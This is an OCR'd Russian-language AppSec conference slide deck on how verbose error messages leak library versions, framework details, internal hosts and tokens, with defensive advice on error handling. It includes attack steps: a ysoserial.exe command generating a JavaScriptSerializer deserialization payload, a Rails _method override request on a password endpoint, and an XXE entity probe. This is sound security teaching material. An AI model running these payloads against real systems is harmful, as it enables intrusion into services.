

iSavAnna  $\vee$  avasilyeva.job@yandex.ru



## Whoami

AppSec B ATI.SU

- 7 лет в ИТ:  $\bullet$  $Dev->Qa->Qa$ automation->AppSec
- **CTF**  $\bullet$



# О чем мы сегодня поговорим?

● Тексты и обработка ошибок

# О чем мы сегодня поговорим?

- Тексты и обработка ошибок
- Какие проблемы безопасности связаны с ошибками

# О чем мы сегодня поговорим?

- Тексты и обработка ошибок
- Какие проблемы безопасности связаны с ошибками
- Что делать?

#### Всем знакомая ситуация



#### Всем знакомая ситуация





#### Всем знакомая ситуация





#### **Response**



# Какие варианты обработки ошибок?

# Internal Server Error



#### {

"errorCode": "unknown",

 "errorMessage": "500 Internal Server Error"

# Дефолтный текст на все ошибки



#### {

"errorCode": "invalid\_data",

 "errorMessage": "Переданы неверные данные"

# Вывод ошибки из кода



#### {

"errorCode": "invalid\_data",

 "errorMessage": "json: cannot unmarshal number into Go value of type requests.CreateDirectoryRequest"

### Человекочитаемая ошибка



#### {

"errorCode": "invalid\_data",

 "errorMessage": "Номер телефона должен содержать 11 цифр"

# StackTrace в тексте ошибки



{

"errorCode": "invalid\_data",

 "errorMessage": "System.NullReferenceException: Object reference not set to an instance of an object.

 at Test.Controllers in /test/Controllers/test.cs:line 4

..."

### Все исключения должны быть обработаны



### Читаемый текст ошибок



# В "ошибке" может быть проблема безопасности

# Дополнительная информация о системе

# Сбор информации о системе



mysqlclient<br>djangorestframework<br>.defusedxmlopenpyxl<br>DjangO<sub>celery</sub> Fredishtml2text<br>Markdown python Help<br>Coverage bleach redishtml2text

### Узнали версию библиотеки

---

```
X-SP-CRID: 4425866295:1
8PDF-1.4100<</Title (bÿ)
/Creator (pywkhtmltopdf 0.12.6)
/Producer (pyQt 4.8.7)
/CreationDate (D:20231005112248+03'00')
\gtmany control the
```
### Нашли ее CVE

```
X-SP-CRID: 4425866295:1
$PDF-1.4$100<</Title (bÿ)
/Creator (bywkhtmltopdf 0.12.6)
/Producer (byQt 4.8.7)
/CreationDate (D:20231005112248+03'00')
\gtand the con-
```
#### wkhtmlTOpdf 0.12.6 is vulnerable to SSRF

Critical severity) (Unreviewed) Published on Aug 23, 2022 to the C

# Common Vulnerabilities and Exposures - cve.mitre.org



# Для некоторых СVE известен уязвимый метод

#### **SQL Injection**

Affecting django package, versions [,3.2.14) [4.0a1,4.0.6)

INTRODUCED: 4 JUL 2022 CVE-2022-34265 2 CWE-89 2

How to fix?

Upgrade Django to version 3.2.14, 4.0.6 or higher.

#### Overview

Django is a high-level Python Web framework that encourages rapid development and clean, pragmatic design.

Affected versions of this package are vulnerable to SQL Injection via the Trunc(kind) and Extract(lookup\_name) arguments, if untrusted data is used as a kind/lookup\_name value.

Note: Applications that constrain the lookup name and kind choice to a known safe list are unaffected.

Django 4.1 pre-released versions (4.1a1, 4.1a2) are affected by this issue, please avoid using the 4.1 branch until 4.1.0 is released.

Share  $\vee$ 

# Определение ЯП и фреймворка по тексту ошибки

● Ruby on Rails

"errorCode": "invalid\_data",

{

- - -

}

 "errorMessage": "Translation missing: ru.errors.generic.nonexistent"

### Создание пароля

POST /password

\_\_\_

Content-Type: application/x-www-form-urlencoded



## Создание и редактирование пароля

POST /password

Content-Type: application/x-www-form-urlencoded PATCH /password

Content-Type: application/x-www-form-urlencoded

password=bug1

old\_password=bug1&password=bug2

# Воспользуемся фичей ЯП

if request.patch?

PATCH /password

Content-Type: application/x-www-form-urlencoded

# Воспользуемся фичей ЯП

if request.patch?

- - -

PATCH /password

Content-Type: application/x-www-form-urlencoded

password=bug1&\_method=POST

Фича Ruby on Rails



### StackTrace в тексте ошибки

"Message":

"Операция является недопустимой из-за текущего состояния объекта.", "StackTrace":

ш B System.Web.Script.Serialization.ObjectConverter.ConvertDictionaryT oObject(IDictionary'2 dictionary, Type type, JavaScriptSerializer serial izer, Boolean throwOnError, Object\u0026 convertedObject)\r\n **B** System .Web.Script.Serialization.ObjectConverter.ConvertObjectToTypeInternal(Ob ject o, Type type, JavaScriptSerializer serializer, Boolean throwOnError Object\u0026 convertedObject)\r\n B System.Web.Script.Serialization. JavaScriptObjectDeserializer.DeserializeInternal(Int32 depth)\r\n B SV stem.Web.Script.Serialization.JavaScriptObjectDeserializer.BasicDeserial ize(String input, Int32 depthLimit, JavaScriptSerializer serializer)\r\n B System.Web.Script.Serialization.JavaScriptSerializer.Deserialize(Ja vaScriptSerializer serializer, String input, Type type, Int32 depthLimit )\r\n B System.Web.Script.Serialization.JavaScriptSerializer.Deseriali

### Узнать какой метод используется

JavaScriptObjectDeserializer.BasicD eserialize Method

- $C#$
- insecure deserialization  $\bullet$



# Insecure deserialization только с SimpleTypeResolver

JavaScriptSerializer jsonSerializer = new JavaScriptSerializer(new SimpleTypeResolver());

White-box testing

#### Знаешь с каким аргументом запускать утилиту

ysoserial.exe -f JavaScriptSerializer -g ObjectDataProvider -o raw -c "calc"  $-t$ 

Black-box testing

#### Можно предположить наличие уязвимости

XML документ

Ввели в поле &test;

#### {

"errorCode": "invalid\_data",

"errorMessage": "Entity "test" not defined"

### Проще понять что проверять

XML parser обрабатывает Entity • Понять, что используется в

- качестве парсера
- Проверить уязвимость XXE



# Текст ошибки может дать информацию для поиска уязвимостей

# Информация о внутренней инфраструктуре
# Что тут не так?

Что-то пошло не так, попробуйте еще раз. A timeout occured after 30000ms selecting a server using CompositeServerSelector{ Selectors = MongoDB.Driver.MongoClient+AreSessionsSupportedServerSelector, LatencyLimitingServerSelector

```
{ AllowedLatencyRange = 00:00:00.0150000 }
```

```
}. Client view of cluster state is { ClusterId : "1", ConnectionMode : "Automatic", 
Type : "Standalone", State : "Disconnected", Servers : [{ ServerId: "
```

```
{ ClusterId : 1, EndPoint : "Unspecified/mongo-test:27017" }
```
", EndPoint: "Unspecified/mongo-test:27017", State: "Disconnected", Type: "Unknown", HeartbeatException: "MongoDB.Driver.MongoConnectionException: An exception occurred while opening a connection to the server.\n

## Хост базы данных

Что-то пошло не так, попробуйте еще раз. A timeout occured after 30000ms selecting a server using CompositeServerSelector{ Selectors = MongoDB.Driver.MongoClient+AreSessionsSupportedServerSelector, LatencyLimitingServerSelector

{ AllowedLatencyRange = 00:00:00.0150000 }

}. Client view of cluster state is { ClusterId : "1", ConnectionMode : "Automatic", Type : "Standalone", State : "Disconnected", Servers : [{ ServerId: "

{ ClusterId : 1, EndPoint : "Unspecified/mongo-test:27017" }

", EndPoint: "Unspecified/mongo-test:27017", State: "Disconnected", Type: "Unknown", HeartbeatException: "MongoDB.Driver.MongoConnectionException: An exception occurred while opening a connection to the server.\n

# Моделируем ситуацию ошибки подключения



### ?userId=Ic%27

{"application":"PiggyBox[public] v-1.25.393","error":"access\_token=165981de1\*\*\*\*\*\*\*\*\*\*4bfdb3b 085c5eb7f61de75e3\u0026fields=photo\_200%2Ccity\u0026lang=ru\ u0026user\_ids=lc%27\u0026v=5.101","trace\_id":"9c508a391ae7fb ff","uptime":"1h44m31.433579453s"}

## access\_token в Stacktrace

{"application":"PiggyBox[public] v-1.25.393","error":"access\_token=165981de1\*\*\*\*\*\*\*\*\*\*4bfdb3b 085c5eb7f61de75e3\u0026fields=photo\_200%2Ccity\u0026lang=ru\ u0026user\_ids=lc%27\u0026v=5.101","trace\_id":"9c508a391ae7fb ff","uptime":"1h44m31.433579453s"}

